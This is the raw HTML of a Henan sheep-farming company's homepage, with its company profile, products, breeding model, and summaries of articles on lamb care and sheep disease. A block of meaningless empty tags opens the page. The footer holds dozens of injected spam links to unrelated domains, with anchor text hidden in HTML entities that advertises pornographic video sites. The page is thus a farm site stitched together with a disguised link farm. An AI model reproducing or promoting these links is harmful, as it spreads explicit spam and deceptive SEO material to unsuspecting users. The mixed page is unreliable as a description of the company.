id="ooymy"></code><nav id="ooymy"></nav><acronym id="ooymy"><ul id="ooymy"><optgroup id="ooymy"></optgroup></ul></acronym><em id="ooymy"></em><strike id="ooymy"></strike><wbr id="ooymy"></wbr><code id="ooymy"><th id="ooymy"><samp id="ooymy"></samp></th></code><sup id="ooymy"></sup><cite id="ooymy"></cite><acronym id="ooymy"></acronym><center id="ooymy"></center><abbr id="ooymy"></abbr><dfn id="ooymy"><acronym id="ooymy"><center id="ooymy"></center></acronym></dfn><table id="ooymy"><tbody id="ooymy"><button id="ooymy"></button></tbody></table><blockquote id="ooymy"></blockquote><dd id="ooymy"></dd><delect id="ooymy"></delect><pre id="ooymy"></pre><tr id="ooymy"></tr><cite id="ooymy"></cite><tr id="ooymy"></tr><strong id="ooymy"><dl id="ooymy"><tr id="ooymy"></tr></dl></strong><nav id="ooymy"><code id="ooymy"><small id="ooymy"></small></code></nav><rt id="ooymy"></rt><sup id="ooymy"></sup><ul id="ooymy"></ul><del id="ooymy"></del><del id="ooymy"><tr id="ooymy"><ul id="ooymy"></ul></tr></del><noscript id="ooymy"><abbr id="ooymy"><table id="ooymy"></table></abbr></noscript><option id="ooymy"></option><sup id="ooymy"></sup><dd id="ooymy"></dd><delect id="ooymy"></delect><center id="ooymy"></center><abbr id="ooymy"></abbr><tr id="ooymy"></tr><li id="ooymy"><noframes id="ooymy"><option id="ooymy"></option></noframes></li><dl id="ooymy"><wbr id="ooymy"><tfoot id="ooymy"></tfoot></wbr></dl><td id="ooymy"><noscript id="ooymy"><cite id="ooymy"></cite></noscript></td><abbr id="ooymy"></abbr><kbd id="ooymy"></kbd><pre id="ooymy"></pre><source id="ooymy"><rt id="ooymy"><object id="ooymy"></object></rt></source><tr id="ooymy"></tr><tfoot id="ooymy"></tfoot><fieldset id="ooymy"></fieldset><strike id="ooymy"><center id="ooymy"><blockquote id="ooymy"></blockquote></center></strike><abbr id="ooymy"></abbr><abbr id="ooymy"></abbr><tbody id="ooymy"></tbody><small id="ooymy"><pre id="ooymy"><tbody id="ooymy"></tbody></pre></small><button id="ooymy"><strong id="ooymy"><pre id="ooymy"></pre></strong></button><blockquote id="ooymy"></blockquote><source id="ooymy"></source><center id="ooymy"></center><bdo id="ooymy"></bdo><small id="ooymy"></small><delect id="ooymy"></delect><optgroup id="ooymy"><cite id="ooymy"><button id="ooymy"></button></cite></optgroup><cite id="ooymy"></cite><del id="ooymy"></del><del id="ooymy"></del><em id="ooymy"></em><pre id="ooymy"></pre><ul id="ooymy"></ul><samp id="ooymy"><source id="ooymy"><abbr id="ooymy"></abbr></source></samp><del id="ooymy"></del><pre id="ooymy"></pre><optgroup id="ooymy"></optgroup><noscript id="ooymy"></noscript><li id="ooymy"></li><source id="ooymy"><button id="ooymy"><source id="ooymy"></source></button></source><tr id="ooymy"><tfoot id="ooymy"><code id="ooymy"></code></tfoot></tr><em id="ooymy"><object id="ooymy"><center id="ooymy"></center></object></em><th id="ooymy"></th><bdo id="ooymy"></bdo><option id="ooymy"></option><strong id="ooymy"><s id="ooymy"><input id="ooymy"></input></s></strong><kbd id="ooymy"><object id="ooymy"><kbd id="ooymy"></kbd></object></kbd><delect id="ooymy"><blockquote id="ooymy"><code id="ooymy"></code></blockquote></delect><tr id="ooymy"></tr><xmp id="ooymy"><dl id="ooymy"><em id="ooymy"></em></dl></xmp><rt id="ooymy"></rt><center id="ooymy"></center><kbd id="ooymy"><tbody id="ooymy"><option id="ooymy"></option></tbody></kbd><tr id="ooymy"></tr><strike id="ooymy"></strike><dd id="ooymy"></dd><small id="ooymy"><menu id="ooymy"><s id="ooymy"></s></menu></small><table id="ooymy"><tr id="ooymy"><option id="ooymy"></option></tr></table><delect id="ooymy"><dfn id="ooymy"><acronym id="ooymy"></acronym></dfn></delect><pre id="ooymy"><dfn id="ooymy"><acronym id="ooymy"></acronym></dfn></pre><dd id="ooymy"></dd><dd id="ooymy"><th id="ooymy"><fieldset id="ooymy"></fieldset></th></dd></div>
<!-- 主體頭部 -->
<nav class="navbar navbar-default navbar-fixed-top active" style="border-top:2px solid #009B4D;">
    <div   id="kuwwyk4"   class="container active">
        <div   id="kuwwyk4"   class="navbar-header">
            <button type="button" class="navbar-toggle collapsed"   data-toggle="collapse"
                    data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                     <span><i class="fa fa-reorder" ></i></span>
            </button>          
           <a class="navbar-brand" href="/" style="font-size:1.2em;"><img src="/Uploads/Picture/20220106/61d69a6869c11.png" style="height:40px;float:left;margin-top:-10px;margin-right:5px;">河南悅美禾農牧發展有限公司</a>
        </div>
        <div   id="kuwwyk4"   class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
           <ul id="main-menu" class="nav navbar-nav">
                <li id="kuwwyk4"    class="menu-item menu-item-level-1"><a href="/"  target="">首頁</a></li>
				<li id="kuwwyk4"    class="dropdown dropdown-custom dropdown-custom-level-1">	
			   			  <a href="javascript:void(0);" class="dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">公司概況<span id="kuwwyk4"    class="caret"></span></a>
					      <ul  class="dropdown-menu dropdown-menu-level-1">
					       <li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/Page/1.html">公司簡介</a>
					      	  </li><li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/Page/2.html">公司實景</a>
					      	  </li><li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/Page/3.html">公司視頻</a>
					      	  </li><li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/Page/4.html">榮譽資質</a>
					      	  </li>						  </ul>
					    </li>
					 <li id="kuwwyk4"    class="dropdown dropdown-custom dropdown-custom-level-1">	
			   			  <a href="javascript:void(0);" class="dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">新聞資訊<span id="kuwwyk4"    class="caret"></span></a>
					      <ul  class="dropdown-menu dropdown-menu-level-1">
					       <li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/ArticleCat/1_1.html">公司新聞</a>
					      	  </li><li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/ArticleCat/2_1.html">行業動態</a>
					      	  </li>						  </ul>
					    </li>
					 <li id="kuwwyk4"    class="dropdown dropdown-custom dropdown-custom-level-1">	
			   			  <a href="javascript:void(0);" class="dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">飼養品種<span id="kuwwyk4"    class="caret"></span></a>
					      <ul  class="dropdown-menu dropdown-menu-level-1">
					       <li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/Page/8.html">湖羊</a>
					      	  </li><li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/Page/9.html">杜泊羊</a>
					      	  </li><li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/Page/10.html">烏骨羊</a>
					      	  </li>						  </ul>
					    </li>
					 <li id="kuwwyk4"    class="dropdown dropdown-custom dropdown-custom-level-1">	
			   			  <a href="javascript:void(0);" class="dropdown-toggle dropdown-toggle-1" data-toggle="dropdown">飼養技術<span id="kuwwyk4"    class="caret"></span></a>
					      <ul  class="dropdown-menu dropdown-menu-level-1">
					       <li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/Page/11.html">同期發情</a>
					      	  </li><li id="kuwwyk4"    class="menu-item menu-item-level-2">
					      	   <a href="/Html/Page/12.html">人工授精</a>
					      	  </li>						  </ul>
					    </li>
					 					 	<li id="kuwwyk4"    class="menu-item menu-item-level-1"><a href="/Html/Page/5.html"  target="">公司產品</a></li>					 	<li id="kuwwyk4"    class="menu-item menu-item-level-1"><a href="/Html/Page/contact.html"  target="">聯系我們</a></li>			 </ul>
			 <!-- <form class="navbar-form navbar-right" method="post" >
                <div   id="kuwwyk4"   class="form-group" style="float:left;">
                    <input type="text" class="form-control" style="width:150px;" id="keywords" name="keywords" placeholder="搜索關鍵字" >
                </div>
                 <input type="submit" class="btn btn-success btn-search" value="搜索"  style="margin:0;clearfix:both;" onclick="searchArticle();">
            </form> -->
        </div>
    </div>
</nav>
<!-- /主體頭部 -->
<!-- 內容區-->

	<div   id="kuwwyk4"   class="container main-content"  style="letter-spacing:0.1em;">
    <div   id="kuwwyk4"   class="row slider-row">
    	<!-- 幻燈片 -->
	    <ul id="home_slider" class="list-unstyled">
	    	<li><a href=""><img src="/Uploads/Picture/20220106/61d6c59b08806.jpg"  class="top-slide" alt=""></a></li><li><a href=""><img src="/Uploads/Picture/20220106/61d6c5a736e62.jpg"  class="top-slide" alt=""></a></li><li><a href=""><img src="/Uploads/Picture/20220106/61d6c5b414b94.jpg"  class="top-slide" alt=""></a></li><li><a href=""><img src="/Uploads/Picture/20220106/61d6c5bfdd696.jpg"  class="top-slide" alt=""></a></li><li><a href=""><img src="/Uploads/Picture/20220106/61d6c5cc4d5f7.jpg"  class="top-slide" alt=""></a></li><li><a href=""><img src="/Uploads/Picture/20220106/61d6c5d8700bb.jpg"  class="top-slide" alt=""></a></li><li><a href=""><img src="/Uploads/Picture/20220106/61d6c5e4b8126.jpg"  class="top-slide" alt=""></a></li><li><a href=""><img src="/Uploads/Picture/20220106/61d6c5eeb3ae6.jpg"  class="top-slide" alt=""></a></li>		</ul>
     </div>
	 	<div   id="kuwwyk4"   class="row ">
	            <div   id="kuwwyk4"   class="text-left column-title">
	                <span id="kuwwyk4"    class="text-center column-name">公司簡介</span>
	            </div>
	             <div   id="kuwwyk4"   class="col-md-6 text-center column-img">
	              	                 <a style="text-decoration: none;"	 href="/Html/Page/1.html">
	                 	<img class="img-responsive" src="/Uploads/Picture/20220106/61d6a50a697eb.jpg" >
	                 </a>	             </div>
	             <div   id="kuwwyk4"   class="col-md-6 column-text" >
		             		             <a style="text-decoration: none;"	 href="/Html/Page/1.html">　　?河南悅美禾農牧發展有限公司成立于2015年，地處素有“中原糧倉”美譽的漯河市臨潁縣。公司倡導“農牧發展相結合，堅持生態循環發展”為理念，積極推廣有機種植養殖，以信息化、機械化打造優質農作物生產基地和標準化畜牧養殖基地。<br>　　公司現有專業畜牧師、專業家畜繁殖師等各項專業技術人員30名，截止目前，公司一期已投資1500萬元，流轉土地1000余畝，其中養殖規劃用地200畝，建成標準化羊舍11棟，現代化綜合辦公樓一棟，大型倉庫一棟，大型青貯池三個。為實現現代化生產，公司先后購置了TMR攪拌機、自動喂料機、電動刮糞板、大型拖拉機、播種機、撒糞車、收割機、抓草機、打草機、揉絲機等一系列機械設備，實現了羊只飼養和農業生產的全程機械化。</a>	             </div>
	           </div>
	         	         <div   id="kuwwyk4"   class="row " >
	           <div   id="kuwwyk4"   class="text-center column-title" >
	             <span id="kuwwyk4"    class="text-center column-name">公司產品</span>
	           </div>
	           <div   id="kuwwyk4"   class="col-md-6 text-center col-md-push-6 column-img" >
	            	                 <a style="text-decoration: none;"	 href="/Html/Page/5.html"><img class="img-responsive" src="/Uploads/Picture/20220106/61d6ca61e2477.jpg" ></a>	           </div>
	           <div   id="kuwwyk4"   class="col-md-6 col-md-pull-6 column-text" style="vertical-align:center;"> 
	             	             <a href="/Html/Page/5.html">　　想要羊健康，肉質好，良好的品種只是前提。為保證羊的健康和肉品的質量，我們的羊只吃自己種植的甜高粱、玉米、牧草，配以柔軟適口的花生秧、豆稈、麥秸稈和營養豐富的豆粕、胡蘿卜等，加上200米深無污染的深井水和30多種中草藥，保證每一只羊都是最好的品質。<br>　　常年對外出售精品湖羊、杜泊羊、烏骨羊、杜湖雜交，全株青貯玉米、甜高粱、蛋白桑、大豆秸稈，小麥秸稈、花生秸稈、辣椒秸稈。</a>	           </div>
	          </div><div   id="kuwwyk4"   class="row ">
	            <div   id="kuwwyk4"   class="text-left column-title">
	                <span id="kuwwyk4"    class="text-center column-name">發展模式</span>
	            </div>
	             <div   id="kuwwyk4"   class="col-md-6 text-center column-img">
	              	                 <a style="text-decoration: none;"	 href="/Html/Page/6.html">
	                 	<img class="img-responsive" src="/Uploads/Picture/20220106/61d6cb1193fdf.jpg" >
	                 </a>	             </div>
	             <div   id="kuwwyk4"   class="col-md-6 column-text" >
		             		             <a style="text-decoration: none;"	 href="/Html/Page/6.html">　　倡導農牧發展相結合，堅持生態循環發展之路。<br>　　為提升羊肉的生產能力和產品質量，悅美禾農牧發展有限公司創新型的采用“種加養”模式，并于2017年獲得國家農業部“無公害農產品”的認證。用青貯玉米和秸稈發展規模化肉羊養殖，大幅提升了羊肉的生產能力、水平和產品質量。羊養殖糞污經過無害化處理后，作為有機肥施用于糧食和牧草種植，減少了農業種植中農藥、化肥的使用，實現了農業循環生產和對環境的保護。形成了“地種糧、糧結稈、稈喂羊、羊拉糞、糞還田”的綠色循環農業發展模式。</a>	             </div>
	           </div>
	                  <div   id="kuwwyk4"   class="row">
            <div   id="kuwwyk4"   class="text-center column-title">
                <span id="kuwwyk4"    class="text-center column-name">最新資訊</span>
            </div>
		   <div   id="kuwwyk4"   class="col-md-3 div-article">
                 <div   id="kuwwyk4"   class="div-gridbox">
                     <div   id="kuwwyk4"   class="header">
                         <div   id="kuwwyk4"   class="item-image">
                             <a href="/Html/Article/4.html">
                               <img src="/Uploads/Picture/20220107/61d7b8a57a904.jpg" class="img-responsive" alt="">
                             </a>
                         </div>
                         <h3>
                             <a href="/Html/Article/4.html">育肥羊飼養管理</a>
                         </h3>
                         <hr>
                     </div>
                     <div   id="kuwwyk4"   class="div-article-desc">
                     	  <!-- 摘要/簡介 -->
                          <a href="/Html/Article/4.html">羊夜喂飼料好處多 俗話說：“馬無夜草不肥”。在畜牧養殖上來說，很有道理。其實羊亦然適合這種理論。在我國來說，農民養羊方式大多以放牧為主，很少見給羊喂夜草。下面筆者給養殖戶朋友介紹給羊飼喂夜草的意義和方法。</a>
                     </div>
                 </div>
              </div><div   id="kuwwyk4"   class="col-md-3 div-article">
                 <div   id="kuwwyk4"   class="div-gridbox">
                     <div   id="kuwwyk4"   class="header">
                         <div   id="kuwwyk4"   class="item-image">
                             <a href="/Html/Article/3.html">
                               <img src="/Uploads/Picture/20220107/61d7b8d1ab46c.jpg" class="img-responsive" alt="">
                             </a>
                         </div>
                         <h3>
                             <a href="/Html/Article/3.html">冬季羔羊高效飼養技術</a>
                         </h3>
                         <hr>
                     </div>
                     <div   id="kuwwyk4"   class="div-article-desc">
                     	  <!-- 摘要/簡介 -->
                          <a href="/Html/Article/3.html">羔羊肉因其鮮嫩易消化、脂肪少、瘦肉多深受人們喜愛，冬季對羔羊進行補飼可使其生長發育快，增加飼料報酬率，縮短育肥時間，快速培育出高標準羔羊，使羔羊出肉率、屠宰率及商品率顯著提高，而且肉質好，具有生產周期短、成本低、羔羊增重快及經濟效益高等優點。因此，本期介紹一組冬季羔羊高效飼養技術，供養殖戶參考。</a>
                     </div>
                 </div>
              </div><div   id="kuwwyk4"   class="col-md-3 div-article">
                 <div   id="kuwwyk4"   class="div-gridbox">
                     <div   id="kuwwyk4"   class="header">
                         <div   id="kuwwyk4"   class="item-image">
                             <a href="/Html/Article/2.html">
                               <img src="/Uploads/Picture/20220106/61d6c26385555.jpg" class="img-responsive" alt="">
                             </a>
                         </div>
                         <h3>
                             <a href="/Html/Article/2.html">羊口瘡的流行及防治</a>
                         </h3>
                         <hr>
                     </div>
                     <div   id="kuwwyk4"   class="div-article-desc">
                     	  <!-- 摘要/簡介 -->
                          <a href="/Html/Article/2.html">該病由傳染性膿皰病毒（又稱羊口瘡病毒）引起的，羔羊多群發，特征為口唇處皮膚和粘膜形成丘疹，膿皰、潰瘍和結成疣狀厚痂。</a>
                     </div>
                 </div>
              </div><div   id="kuwwyk4"   class="col-md-3 div-article">
                 <div   id="kuwwyk4"   class="div-gridbox">
                     <div   id="kuwwyk4"   class="header">
                         <div   id="kuwwyk4"   class="item-image">
                             <a href="/Html/Article/1.html">
                               <img src="/Uploads/Picture/20220106/61d6c28cedd90.jpg" class="img-responsive" alt="">
                             </a>
                         </div>
                         <h3>
                             <a href="/Html/Article/1.html">冬季出生羔羊注意事項</a>
                         </h3>
                         <hr>
                     </div>
                     <div   id="kuwwyk4"   class="div-article-desc">
                     	  <!-- 摘要/簡介 -->
                          <a href="/Html/Article/1.html">在冬季出生的羔羊因天氣寒冷比較難培育，因此，在這期間要特別注意如下事項</a>
                     </div>
                 </div>
              </div>         </div>
	</div>

<!--/內容區 -->
<!-- 底部 -->

<br>
<div   class="kuwwyk4"   id="footer"  style="letter-spacing:0.1em;">
    <div   id="kuwwyk4"   class="container" style="line-height:30px;">
    <div   id="kuwwyk4"   class="row" style="border-bottom:1px dashed #666;padding-bottom:10px;">
        <div   id="kuwwyk4"   class="col-md-4">
           <div>快捷導航：</div>
		   <span><a href="/Html/Page/1.html" >公司簡介</a></span>
               <span><a href="/Html/Page/2.html" >榮譽資質</a></span>
               <span><a href="/Html/Page/contact.html" >聯系我們</a></span>
               <br><span><a href="/Html/Page/2.html" >公司實景</a></span>
               <span><a href="/Html/Page/3.html" >公司視頻</a></span>
               <span><a href="/Html/Page/5.html" >公司產品</a></span>
               <br>        </div>
       <div   id="kuwwyk4"   class="col-md-4">
        <div   id="kuwwyk4"   class="text-center" >
              <img src="/Uploads/Picture/20220106/61d69a6fd79ec.jpg"  style="width:100px;"/>
         </div>
       </div>
       <div   id="kuwwyk4"   class="col-md-4" style="padding-left:2px;padding-right:2px;">
              <!-- <div>聯系方式：</div> -->
              <div>地址：漯河市臨潁縣固廂鄉小師社區西1500米</div>
              <div>郵箱：550758315@qq.com</div>
              <div>電話：18503957901/18637446777</div>
       </div>
    </div>
    <div   id="kuwwyk4"   class="row text-center" style="padding-top:10px;">
      <div   id="kuwwyk4"   class="links">
         友情鏈接:
         <a  target="_blank">河南牧業經濟學院</a>&nbsp;<a  target="_blank">鄭州原始力科技</a>&nbsp;<a  target="_blank">漯河畜牧局</a>&nbsp;<a  target="_blank">河南畜牧局</a>&nbsp;       </div> 
    </div>    <div   id="kuwwyk4"   class="row text-center" >
        &copy;2024&nbsp;河南悅美禾農牧發展有限公司        <a  target="_blank">豫ICP備17051040號</a>    </div>
    </div>
</div>
<div   class="kuwwyk4"   id="backtotop">
    <i class="fa fa-arrow-circle-up"></i>
</div>

    <script src="/Static/bootstrap/js/bootstrap.min.js"></script>
    <script src="/Static/frontend.js"></script>
	<script>
	$(function(){
		$("#main-menu a").each(function() {
			if ($(this)[0].href == String(window.location)) {
				$(this).parentsUntil("#main-menu>ul>li").addClass("active");
			}
		});

       (function($){
			$.fn.totop=function(opt){
				var scrolling=false;
				return this.each(function(){
					var $this=$(this);
					$(window).scroll(function(){
						if(!scrolling){
							var sd=$(window).scrollTop();
							if(sd>100){
								$this.fadeIn();
							}else{
								$this.fadeOut();
							}
						}
					});
					
					$this.click(function(){
						scrolling=true;
						$('html, body').animate({
							scrollTop : 0
						}, 500,function(){
							scrolling=false;
							$this.fadeOut();
						});
					});
				});
			};
		})(jQuery); 
		$("#backtotop").totop();
	});
	/**
	* 驗證信息提示
	* msg 提示信息，id 控件 ID
	*/
	function showTips(msg,id){
		layer.tips(msg, id,{
			  tips: [1, '#2780E3'],
			  time: 3000
			});
	}
	/**
	*顯示消息
	*/
	function showMessage(msg){
		layer.msg(msg);
	}
	//保留4位以內小數格式
	function isMoneyFormat(val){
		//0-9開頭，1-4位小數點
	    var reg = /^(([0-9]+)|([0-9]+\.[0-9]{1,4}))$/;
	    return  reg.test(val);
	}
	//根據日期字符如2016-11-22取得時間戳
	function getTimestamp(dateStr){
		var d = new Date(dateStr.replace(/-/g, "/"));
		d=d/1000;
		return d;
	}
	//根據時間戳取得相差天數
	function getDays(newTm,oldTm){
		 var days=parseInt((newTm-oldTm)/3600/24);
		 return days;
	}
	//判斷手機號
	function isMobile(mobile){
		return mobile.match(/^1[3|4|5|7|8]\d{9}$/);
	}
</script>


<!-- <script type="text/javascript">
(function(){
	var ThinkPHP = window.Think = {
		"ROOT"   : "", //當前網站地址
		"APP"    : "/static.php", //當前項目地址
		"PUBLIC" : "", //項目公共目錄地址
		"DEEP"   : "/", //PATHINFO分割符
		"MODEL"  : ["1", "", "html"],
		"VAR"    : ["m", "c", "a"]
	}
})();
</script> -->

<script src="/Common/js/slippry.min.js"></script>
<script>
    $(function () {
        $("#home_slider").slippry({
            transition: 'fade',
            useCSS: true,
            captions: false,
            speed: 1000,
            pause: 3000,
            auto: true,
            pager: false,
            preload: 'visible'
        });
        $("#home_slider").show();
        //
        $("p.re-br").each(function() {
            var temp =  $(this).text().replace(/\n|\r\n/g,'<br/>');
            $(this).html(temp);
        });
    });
</script>
 <!-- 用于加載js代碼 -->
<div   id="kuwwyk4"   class="hidden"><!-- 用于加載統計代碼等隱藏元素 -->

</div>
<!-- /底部 -->

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.d12clan.com/" title="&#19968;&#32423;&#40644;&#33394;&#20813;&#36153;&#30475;&#95;&#27431;&#32654;&#35770;&#29702;&#19968;&#21306;&#20108;&#21306;&#95;&#19968;&#20010;&#20154;&#20813;&#36153;&#35266;&#30475;&#119;&#119;&#119;&#95;&#26368;&#21514;&#33394;&#35270;&#39057;&#95;&#20037;&#20037;&#20234;&#20154;&#31934;&#21697;&#32593;&#95;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#22312;&#32447;&#20813;&#25773;&#25918;&#35266;&#30475;&#26032;&#95;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#33216;&#22269;&#20135;&#20599;&#20037;&#20037;&#19968;&#21306;&#31934;&#21697;&#54;&#57;&#95;&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22812;&#22812;&#29245;&#25163;&#26426;&#29256;&#95;&#22899;&#20154;&#49;&#56;&#20010;&#27611;&#29255;&#35270;&#39057;&#95;&#31934;&#21697;&#57;&#49;&#19968;&#32423;&#29255;&#95;&#50;&#48;&#50;&#48;&#26368;&#26032;&#35266;&#30475;&#40644;&#33394;&#32593;&#31449;&#95;&#25104;&#20154;&#20570;&#29232;&#35270;&#39057;&#32593;&#31449;&#95;&#25104;&#20154;&#20840;&#40644;&#19977;&#32423;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#57;&#28909;&#31934;&#21697;&#19968;&#21306;&#95;&#23383;&#24149;&#20081;&#30721;&#20122;&#27954;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;">&#19968;&#32423;&#40644;&#33394;&#20813;&#36153;&#30475;&#95;&#27431;&#32654;&#35770;&#29702;&#19968;&#21306;&#20108;&#21306;&#95;&#19968;&#20010;&#20154;&#20813;&#36153;&#35266;&#30475;&#119;&#119;&#119;&#95;&#26368;&#21514;&#33394;&#35270;&#39057;&#95;&#20037;&#20037;&#20234;&#20154;&#31934;&#21697;&#32593;&#95;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#22312;&#32447;&#20813;&#25773;&#25918;&#35266;&#30475;&#26032;&#95;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#33216;&#22269;&#20135;&#20599;&#20037;&#20037;&#19968;&#21306;&#31934;&#21697;&#54;&#57;&#95;&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22812;&#22812;&#29245;&#25163;&#26426;&#29256;&#95;&#22899;&#20154;&#49;&#56;&#20010;&#27611;&#29255;&#35270;&#39057;&#95;&#31934;&#21697;&#57;&#49;&#19968;&#32423;&#29255;&#95;&#50;&#48;&#50;&#48;&#26368;&#26032;&#35266;&#30475;&#40644;&#33394;&#32593;&#31449;&#95;&#25104;&#20154;&#20570;&#29232;&#35270;&#39057;&#32593;&#31449;&#95;&#25104;&#20154;&#20840;&#40644;&#19977;&#32423;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#57;&#28909;&#31934;&#21697;&#19968;&#21306;&#95;&#23383;&#24149;&#20081;&#30721;&#20122;&#27954;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>

<div class="friend-links">

<a href="http://d12clan.com/">楚女心经</a>
<a href="http://tjqpai.com/">灭火宝</a>
<a href="http://d12clan.com/">新的姐姐</a>
<a href="http://zhongrengongyi.com/">国产精品国产三级国产专区50</a>
<a href="http://d12clan.com/">久久精品手机视频</a>
<a href="http://xaprk.com/">久久久久亚洲AV成人无码电影</a>
<a href="http://tayese16.com/">欧美综合一区二区</a>
<a href="http://txcjgyp.com/">国产高清一区在线播放</a>

</div>
</div>

</footer>

<a href="http://jinshunxin.cn" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yasuiji.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://mgocc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://sdlxjyh.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://gougus.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://smcyude.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://yasuiji.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://830m.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://jysmh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://gold-hut.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yishukk.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://rmhzs.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axw594.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://xuchangju.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://detanhuo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://james-ye.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://cysjw.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganmulun.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://di1zhan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
